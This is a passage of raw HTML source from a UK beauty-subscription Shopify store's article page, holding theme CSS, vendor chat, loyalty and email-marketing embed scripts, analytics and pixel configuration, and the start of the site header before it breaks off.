    line-height: 20px;
}  
.cart_right h1 {
    margin: 0 0 10px;
}  
.cart_main {
    width: 100%;
    display: inline-block;
}
  .cart_right {
    display: inline-block;
    width: 100%;
/*     vertical-align: top;
    margin: 0 auto;
    float: none;
    max-width: 840px; */
}
.cart_left {
    display: none;
}
  .cart_main .sixteen.columns li {
    width: 100%;
    display: inline-block;
    padding: 6px 0;
}
  
 @media only screen and (max-width: 767px){
a.login-icon-mobile {
    display: none !important;
}
.cart_left {
    width: 100%;
    padding-right:0px;
}   
.cart_right {
    width: 100%;
}   
.cart_main .twelve.columns {
    width: 100%;
}   
.cart_main .four.columns {
    width: 100%;
}    
 .cart_main .eight.columns {
    width: 300px;
}  
  } 
  
  
  
 /** 2nd option **/
/* .sixteen.columnscart_left_txt {
    display: inline-block;
    width: calc(70% - 5px);
    vertical-align: middle;
}  
.cart_left {
    display: inline-block;
    width: 100%;
    padding-right: 0;
    box-sizing: border-box;
}  
.cart_left_img {
    width: 30%;
    vertical-align: middle;
    display: inline-block;
}  
.cart_main .eight.columns {
    width: 584px;
}  
.cart_main .two.columns {
    width: 130px;
}   
.cart_main .four.columns {
    width: 180px;
}
  .cart_main .two.columns {
    width: 115px;
}
.cart_main .eight.columns {
    width: 550px;
}
.subtotal_nw.columns {
    padding-left: 30px;
}
  .cart_right {
    display: inline-block;
    width: 100%;
    padding: 30px 0;
}
.cart_main .sixteen.columns.clearfix.alpha.omega {
    padding: 0 0 10px;
}
  .subtotal_nw.columns p {
    margin: 0 0 0;
} */
/** 2nd option **/  
  
</style>
    
    <noscript>
      <style>
 
/** header css **/
.logo_cpy {
    display: inline-block;
    width: auto;
    max-width: 150px;
}
.currencies-switcher {
    opacity: 0 !important;
    pointer-events: none;
}
/** header css **/

        .slides > li:first-child {display: block;}
        .image__fallback {
          width: 100vw;
          display: block !important;
          max-width: 100vw !important;
          margin-bottom: 0;
        }
        .no-js-only {
          display: inherit !important;
        }
        .icon-cart.cart-button {
          display: none;
        }
        .lazyload {
          opacity: 1;
          -webkit-filter: blur(0);
          filter: blur(0);
        }
        .animate_right,
        .animate_left,
        .animate_up,
        .animate_down {
          opacity: 1;
        }
        .flexslider .slides>li {
          display: block;
        }
        .product_section .product_form {
          opacity: 1;
        }
        .multi_select,
        form .select {
          display: block !important;
        }
        .swatch_options {
          display: none;
        }
/*         body.cmndata3-month-subscription-with-free-gift-worth-15.product.promo_banner-show.rc_theme--default .loox-reviews-default{
    display: none !important;
} 
.loox-reviews-default {
    display: none;
} */
      </style>
    </noscript>
    <script>(function(p,u,s,h){p.botId = "mZRtcw";s=u.createElement('script');s.type='text/javascript';s.id="bot-widget-script";s.src='https://app.conversiobot.com/lib/js/gadget.js';s.setAttribute('bid',"mZRtcw");h=u.getElementsByTagName('script')[0];document.addEventListener('DOMСontentLoaded', function() {h.parentNode.insertBefore(s,h)});})(window,document);</script>
    <script>(function(p,u,s,h){p.botId = "ELgUTa";s=u.createElement('script');s.type='text/javascript';s.id="bot-widget-script";s.src='https://app.conversiobot.com/lib/js/gadget.js';s.setAttribute('bid',"ELgUTa");h=u.getElementsByTagName('script')[0];document.addEventListener('DOMСontentLoaded', function() {h.parentNode.insertBefore(s,h)});})(window,document);</script>
	<script>var loox_global_hash = '1768044268970';</script><script>var loox_pop_active = true;var loox_pop_display = {"home_page":false,"product_page":false,"cart_page":true,"other_pages":false};</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#deb42a; }
:root { --lxs-rating-icon-color: #deb42a; }</style>
<!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/Qhn8Kr/klaviyo.js?company_id=Qhn8Kr"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/loyalty-rewards-and-referrals/blocks/embed-sdk/6f172e67-4106-4ac0-89c5-b32a069b3101 -->

<style
  type='text/css'
  data-lion-app-styles='main'
  data-lion-app-styles-settings='{&quot;disableBundledCSS&quot;:false,&quot;disableBundledFonts&quot;:false,&quot;useClassIsolator&quot;:false}'
></style>

<!-- loyaltylion.snippet.version=8056bbc037+8007 -->

<script>
  
  !function(t,n){function o(n){var o=t.getElementsByTagName("script")[0],i=t.createElement("script");i.src=n,i.crossOrigin="",o.parentNode.insertBefore(i,o)}if(!n.isLoyaltyLion){window.loyaltylion=n,void 0===window.lion&&(window.lion=n),n.version=2,n.isLoyaltyLion=!0;var i=new Date,e=i.getFullYear().toString()+i.getMonth().toString()+i.getDate().toString();o("https://sdk.loyaltylion.net/static/2/loader.js?t="+e);var r=!1;n.init=function(t){if(r)throw new Error("Cannot call lion.init more than once");r=!0;var a=n._token=t.token;if(!a)throw new Error("Token must be supplied to lion.init");for(var l=[],s="_push configure bootstrap shutdown on removeListener authenticateCustomer".split(" "),c=0;c<s.length;c+=1)!function(t,n){t[n]=function(){l.push([n,Array.prototype.slice.call(arguments,0)])}}(n,s[c]);o("https://sdk.loyaltylion.net/sdk/start/"+a+".js?t="+e+i.getHours().toString()),n._initData=t,n._buffer=l}}}(document,window.loyaltylion||[]);

  
    
      loyaltylion.init(
        { token: "1ace04211e834de669f05f96691bcc27" }
      );
    
  

  loyaltylion.configure({
    disableBundledCSS: false,
    disableBundledFonts: false,
    useClassIsolator: false,
  })

  
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/gorgias-live-chat-helpdesk/blocks/gorgias/a66db725-7b96-4e3f-916e-6c8e6f87aaaa -->
<script defer data-gorgias-loader-chat src="https://config.gorgias.chat/bundle-loader/shopify/toylbox.myshopify.com"></script>


<script defer data-gorgias-loader-convert  src="https://cdn.9gtb.com/loader.js"></script>


<script defer data-gorgias-loader-mailto-replace  src="https://config.gorgias.help/api/contact-forms/replace-mailto-script.js?shopName=toylbox"></script>


<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 6371639385,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 6371639385,storefrontBaseUrl: "https://toyl.co.uk",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2424504695","configuration":"{\"accountID\":\"Qhn8Kr\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"405078105","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-S429919QW0\\\",\\\"GT-T5JV9J4\\\",\\\"G-Z8E4EFTSJY\\\"],\\\"target_country\\\":\\\"GB\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-704557977\\\/ycWmCIzkzokCEJnn-s8C\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-704557977\\\/VbxVCInkzokCEJnn-s8C\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-704557977\\\/GG6PCIvjzokCEJnn-s8C\\\",\\\"MC-RVPX23KJNW\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-704557977\\\/Hz4VCIjjzokCEJnn-s8C\\\",\\\"MC-RVPX23KJNW\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-704557977\\\/5Ib5CIXjzokCEJnn-s8C\\\",\\\"MC-RVPX23KJNW\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-704557977\\\/p2HICI_kzokCEJnn-s8C\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-704557977\\\/xwibCI7jzokCEJnn-s8C\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"380403801","configuration":"{\"myshopifyDomain\":\"toylbox.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"343179353","configuration":"{\"pixelCode\":\"CAKV0IBC77UC6TE1I17G\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"114294873","configuration":"{\"pixel_id\":\"779124761493826\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"63570009","configuration":"{\"tagID\":\"2612581149613\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"231833975","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"StoreYa Google Ads"},{"id":"249856375","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Taggars Code "},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Time Of Your Life","paymentSettings":{"currencyCode":"GBP"},"myshopifyDomain":"toylbox.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/toyl.co.uk"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://toyl.co.uk/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"6371639385","storefrontBaseUrl":"https:\/\/toyl.co.uk","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'GBP';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":28676063321,"requestId":"f0b23efb-0b79-4bf1-a5f9-156c4b97d73b-1768845115"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 6371639385,
      theme_id: 183945167223,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//toyl.co.uk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//toyl.co.uk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//toyl.co.uk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":6371639385,"isMerchantRequest":null,"themeId":183945167223,"themeCityHash":"14800670515677978952","contentLanguage":"en","currency":"GBP","eventMetadataId":"54a386bb-29f4-4c7f-908b-0ad45ed243ef"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":28676063321,"requestId":"f0b23efb-0b79-4bf1-a5f9-156c4b97d73b-1768845115","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//toyl.co.uk/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://toyl.co.uk/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="6371639385"
  data-render-region="gcp-us-east1"
  data-page-type="article"
  data-theme-instance-id="183945167223"
  data-theme-name="Responsive"
  data-theme-version="7.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://toyl.co.uk/api/collect"
></script>
</head>
  <body class=" article"
    data-money-format="£{{amount}}">

    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MCF9W8V"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    
    <div id="shopify-section-header" class="shopify-section header-section">

  <div class="announcementBar">
    <div class="announcementBar__message">
      
        <a href="/products/the-monthly-beauty-box-curated-for-women-over-40">
          <p>21 day free trial for new subscribers</p>
        </a>
      
      <span class="ss-icon banner-close icon-close"></span>
    </div>
  </div>


<!-- 
<div class="newsletter ">
  <p class="message"></p>

  <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
    

    
      <input type="hidden" name="contact[tags]" value="newsletter">
    

    <div style="display: none;" class="mob__header_sec__hide input-row first-last">
      
        <input class="newsletter-half first-name" type="text" name="contact[first_name]" placeholder="First name" />
      
      
        <input class="newsletter-half last-name" type="text" name="contact[last_name]" placeholder="Last name" />
      

      
        </div>
        <div class="input-row">
      

      <input type="hidden" name="challenge" value="false">
      <input type="email" class="contact_email" name="contact[email]" required placeholder="Email address" autocorrect="off" autocapitalize="off" />
      <input type='submit' name="commit" class="action_button sign_up" value="Sign Up" />
    </div>

  </form>
</div>

  -->

<div class="top_bar top_bar--fixed-true announcementBar--true">
  <div class="container mob__header_sec__hide">
    
      <div class="four columns top_bar_search desktop_only">
        <form class="search" action="/search">
          
          <input type="text" name="q" class="search_box" placeholder="Search..." value="" autocapitalize="off" autocomplete="off" autocorrect="off" />
        </form>
      </div>
    

    
      <div class="four columns currencies-switcher mobile_hidden">
        <select id="currencies" class="currencies " name="currencies">
  
  
  <option value="GBP" selected="selected">GBP</option>
  
    
  
</select>
      </div>
    

    <div class="columns eight">
      <ul>
        

          
          
            <li>
              <a href="/pages/contact-us">Email us</a>
            </li>
            
          

        

        
          <li>
            <a href="tel:+03330093219">0333 009 3219</a>
          </li>
        

        
          
            <li>
              <a href="/account/login" id="customer_login_link">Login / Register</a>
            </li>
          
        

        <li>
          <a href="/cart" class="cart_button"><span class="icon-cart"></span> <span class="text-cart">Cart</span> (<span class="cart_count">0</span>)</a>
        </li>
        
      </ul>
    </div>
  </div>
</div>

<div class="container content header-container index_header_mob_sec">
  <div class="sixteen columns logo header-logo topbarFixed--true topSearch--true">
    
<div class="mob__header_sec__hide">
    <a href="/" title="Time Of Your Life" class="logo_cpy dsktp_logo logo-align--left">
      
        <img src="//toyl.co.uk/cdn/shop/files/image_2023_10_13T08_03_49_402Z_720x.png?v=1697184148" alt="Time Of Your Life" />
      
    </a>
    </div>
  </div>

  
  <div class="sixteen columns clearfix">
   
  <a href="/" title="Time Of Your Life" class="logo_cpy logo-align--left">
      
        <img src="//toyl.co.uk/cdn/shop/files/image_2023_10_13T08_03_49_402Z_720x.png?v=1697184148" alt="Time Of Your Life" />
      
    </a>  
    
    
    <div id="nav" class=" nav-align--center
                          nav-border--none
                          nav-separator--solid">
      <ul class="js-navigation menu-navigation" id="menu" role="navigation">
         
      <div class="four columns top_bar_search mobile_only">
        <form class="search" action="/search">
          
          <input type="text" name="q" class="search_box" placeholder="Search..." value="" autocapitalize="off" autocomplete="off" autocorrect="off" />
        </form>
      </div>
    

        


        

          
          
            
            
            

            

            
              
            

          

          
            


  
